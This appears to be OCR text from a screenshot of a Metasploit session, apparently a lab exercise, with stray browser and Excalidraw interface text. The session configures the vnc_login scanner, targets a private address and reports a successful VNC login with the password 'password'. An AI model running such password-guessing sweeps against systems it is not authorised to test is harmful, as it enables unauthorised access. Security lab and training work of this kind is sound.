 Sep 17 5:49 PM
58%
Excalidraw
excalidraw.com
Share
Library
alpha@WolfSec: ~
alpha@WolfSec: ~
alpha@WolfSec: ~
alpha@WolfSec: ~
se (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework no File containing passwords, one per line
/data/wordlists/vnc_passwords.t
xt
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space
, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.29.150
rhosts => 192.168.29.150
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.29.150:5900 - 192.168.29.150:5900 - Starting VNC login sweep
[!] 192.168.29.150:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.29.150:5900 - 192.168.29.150:5900 - Login Successful: :password
[*] 192.168.29.150:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
104%